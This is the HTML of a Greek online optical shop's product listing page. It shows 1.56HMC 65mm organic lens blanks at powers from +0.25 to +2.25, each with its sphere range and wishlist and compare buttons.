<div id="t4-main-body" class="t4-section  t4-main-body">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col col-md">
<div id="system-message-container" aria-live="polite"></div>
<div id="eshop-main-container" class="eshop-container">	<div class="row">
		<div class="col-md-6 eshop-pre-nav">
							<a class="float-start" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-60mm-super-thin-gr" title="1.56HMC+EMI 60mm Super Thin">
					1.56HMC+EMI 60mm Super Thin				</a>
						</div>
		<div class="col-md-6 eshop-next-nav">
							<a class="float-end" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-70mm-gr" title="1.56HMC+EMI 70mm">
					1.56HMC+EMI 70mm				</a>
						</div>
	</div>
		
		<div class="eshop-products-list">
			<script src="/components/com_eshop/assets/colorbox/jquery.colorbox.js" type="text/javascript"></script>
<script src="/components/com_eshop/assets/js/jquery.cookie.js" type="text/javascript"></script>
<script src="/components/com_eshop/assets/js/layout.js" type="text/javascript"></script>
<script>
	Eshop.jQuery(function($){
		$(document).ready(function() {	
			changeLayout('grid');
		});
	});
</script>
<div id="products-list-container" class="products-list-container block list">
	<div class="sortPagiBar row clearfix">
		<div class="col-md-3">
			<div class="btn-group d-none d-sm-block d-md-table-cell">
									<a rel="grid" href="#" class="btn btn-secondary grid"><i class="icon-th-large"></i></a>
					<a rel="list" href="#" class="btn btn-secondary list"><i class="icon-th-list"></i></a>
								</div>
		</div>
					<div class="col-md-9">
				<form method="post" name="adminForm" id="adminForm" action="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr">
					<div class="clearfix">
						<div class="eshop-product-show">
							<b>Εμφάνισε: </b>
							<select id="limit" name="limit" class="form-select" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15" selected="selected">15</option>
	<option value="20">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0">Ό&lambda;&alpha;</option>
</select>
						</div>
													<div class="eshop-product-sorting">
								<b>Ταξινόμηση ανα: </b>
								<select id="sort_options" name="sort_options" class="input-xlarge form-select" onchange="this.form.submit();" >
	<option value="b.product_name-ASC">Ό&nu;&omicron;&mu;&alpha; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf; (&Alpha; - &Omega;)</option>
	<option value="b.product_name-DESC">Ό&nu;&omicron;&mu;&alpha; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf; (&Omega; - &Alpha;)</option>
	<option value="a.product_sku-ASC">&Mu;&omicron;&nu;&tau;έ&lambda;&omicron; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf; (&Alpha; - &Omega;)</option>
	<option value="a.product_sku-DESC">&Mu;&omicron;&nu;&tau;έ&lambda;&omicron; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf; (&Omega; - &Alpha;)</option>
	<option value="a.product_price-ASC">&Tau;&iota;&mu;ή &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf; (&Chi;&alpha;&mu;&eta;&lambda;ή &gt; &Upsilon;&psi;&eta;&lambda;ή)</option>
	<option value="a.product_price-DESC">&Tau;&iota;&mu;ή &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf; (&Upsilon;&psi;&eta;&lambda;ή &gt; &Chi;&alpha;&mu;&eta;&lambda;ή)</option>
</select>
							</div>
												</div>
				</form> 
			</div>
			</div>
	<div id="products-list" class="row clearfix">
					<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-25-gr" title="1.56HMC/65mm (+0.25)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0b71e1c9f20_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+0.25)" alt="1.56HMC/65mm (+0.25)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(90, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(90, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-25-gr" title="1.56HMC/65mm (+0.25)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-25-gr" title="1.56HMC/65mm (+0.25)">1.56HMC/65mm (+0.25)</a></h4>
						<div class="eshop-product-desc"><p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00 εώς +5.75 σφαίρομα</span></p></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-25-gr" title="1.56HMC/65mm (+0.25)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(90, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(90, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-50-gr" title="1.56HMC/65mm (+0.50)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0b7785c8191_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+0.50)" alt="1.56HMC/65mm (+0.50)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(91, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(91, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-50-gr" title="1.56HMC/65mm (+0.50)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-50-gr" title="1.56HMC/65mm (+0.50)">1.56HMC/65mm (+0.50)</a></h4>
						<div class="eshop-product-desc"><p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00...+5.50 σφαίρομα</span></p></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-50-gr" title="1.56HMC/65mm (+0.50)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(91, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(91, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-75-gr" title="1.56HMC/65mm (+0.75)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0b7835e09a8_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+0.75)" alt="1.56HMC/65mm (+0.75)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(92, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(92, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-75-gr" title="1.56HMC/65mm (+0.75)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-75-gr" title="1.56HMC/65mm (+0.75)">1.56HMC/65mm (+0.75)</a></h4>
						<div class="eshop-product-desc"><div id="tab-description" class="tab-content">
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00...+5.25 σφαίρομα</span></p>
</div></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-0-75-gr" title="1.56HMC/65mm (+0.75)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(92, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(92, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-00-gr" title="1.56HMC/65mm (+1.00)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0b78a53fd72_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+1.00)" alt="1.56HMC/65mm (+1.00)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(93, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(93, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-00-gr" title="1.56HMC/65mm (+1.00)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-00-gr" title="1.56HMC/65mm (+1.00)">1.56HMC/65mm (+1.00)</a></h4>
						<div class="eshop-product-desc"><p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00...+5.00 σφαίρομα</span></p></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-00-gr" title="1.56HMC/65mm (+1.00)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(93, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(93, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-25-gr" title="1.56HMC/65mm (+1.25)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0b78ed35cab_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+1.25)" alt="1.56HMC/65mm (+1.25)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(94, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(94, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-25-gr" title="1.56HMC/65mm (+1.25)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-25-gr" title="1.56HMC/65mm (+1.25)">1.56HMC/65mm (+1.25)</a></h4>
						<div class="eshop-product-desc"><div id="tab-description" class="tab-content">
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00..+4.00 σφαίρομα</span></p>
</div></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-25-gr" title="1.56HMC/65mm (+1.25)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(94, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(94, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-50-gr" title="1.56HMC/65mm (+1.50)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0b79d66e63a_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+1.50)" alt="1.56HMC/65mm (+1.50)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(95, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(95, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-50-gr" title="1.56HMC/65mm (+1.50)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-50-gr" title="1.56HMC/65mm (+1.50)">1.56HMC/65mm (+1.50)</a></h4>
						<div class="eshop-product-desc"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00..+4.00 σφαίρομα</span></p></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-50-gr" title="1.56HMC/65mm (+1.50)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(95, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(95, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-75-gr" title="1.56HMC/65mm (+1.75)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0b7b4f13606_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+1.75)" alt="1.56HMC/65mm (+1.75)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(96, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(96, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-75-gr" title="1.56HMC/65mm (+1.75)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-75-gr" title="1.56HMC/65mm (+1.75)">1.56HMC/65mm (+1.75)</a></h4>
						<div class="eshop-product-desc"><div id="tab-description" class="tab-content">
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00..+4.00 σφαίρομα</span></p>
</div></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-1-75-gr" title="1.56HMC/65mm (+1.75)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(96, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(96, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-00-gr" title="1.56HMC/65mm (+2.00)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
									<img src="/media/com_eshop/products/resized/image_5d0b7dda01f30_organikoi_fakoi-500x500-200x200.jpg" title="1.56HMC/65mm (+2.00)" alt="1.56HMC/65mm (+2.00)" />
								</span>
															</a>
						</div>
						<!-- buttons overlay -->
							<div class="eshop-buttons">
																	<p>
																					<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToWishList(97, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Λίστα επιθυμιών"><i class="fa fa-heart"></i><span class="text-hide">Προσθήκη στη Λίστα επιθυμιών</span></a>
																						<a class="btn btn-secondary" style="cursor: pointer;"
											   onclick="addToCompare(97, 'https://www.eyewearco.gr/', '&lang=el')"
											   title="Προσθήκη στη Σύγκριση προϊόντων"><i class="fa fa-retweet"></i><span class="text-hide">Προσθήκη στη Σύγκριση προϊόντων</span></a>
																				</p>
																		<div class="eshop-cart-area">
										<a class="btn btn-primary details" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-00-gr" title="1.56HMC/65mm (+2.00)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
									</div>	
																</div>
						<!-- end buttons overlay -->
					</div>
				</div>
				<div class="eshop-info ">
					<div class="eshop-info-block">
						<h4 class="eshop-product-title"><a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-00-gr" title="1.56HMC/65mm (+2.00)">1.56HMC/65mm (+2.00)</a></h4>
						<div class="eshop-product-desc"><div id="tab-description" class="tab-content">
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 10pt;">0.00...+4.00 σφαίρομα</span></p>
</div></div>
						<div class="row eshop-table">
							<div class="eshop-product-review col-lg-5 col-md-5 col-xs-5">
								<span itemprop="review" itemscope itemtype="http://schema.org/Review-aggregate">
									<span itemprop="rating"><img src="/templates/t4_eshop_fashion_pro/images/stars-0.png" /></span>
								</span>
							</div>
							<div class="eshop-product-price col-lg-7 col-md-7 col-xs-7">
															</div>
						</div>
					</div>
					<div class="eshop-buttons">
													<div class="eshop-cart-area">
								<a class="btn btn-primary" href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-00-gr" title="1.56HMC/65mm (+2.00)">ΛΕΠΤΟΜΕΡΕΙΕΣ</a>
							</div>	
														<p>
																	<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToWishList(97, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Λίστα επιθυμιών">Προσθήκη στη Λίστα επιθυμιών</a>
																		<a class="btn btn-secondary" style="cursor: pointer;"
									   onclick="addToCompare(97, 'https://www.eyewearco.gr/', '&lang=el')"
									   title="Προσθήκη στη Σύγκριση προϊόντων">Προσθήκη στη Σύγκριση προϊόντων</a>
																</p>
												</div>
				</div>
			</div>
						<div class="col-md-3 col-6 ajax-block-product spanbox clearfix">
				<div class="eshop-wrap-image ">
					<div class="eshop-image-block">
						<div class="image">
							<a href="/index.php/el/organikoi-fakoi/1-56hmc-emi-65mm-gr/1-56hmc-65mm-2-25-gr" title="1.56HMC/65mm (+2.25)" class="main-product-image">
								<span class="overlay-background-color">&nbsp;</span>
																<span class="product-image">
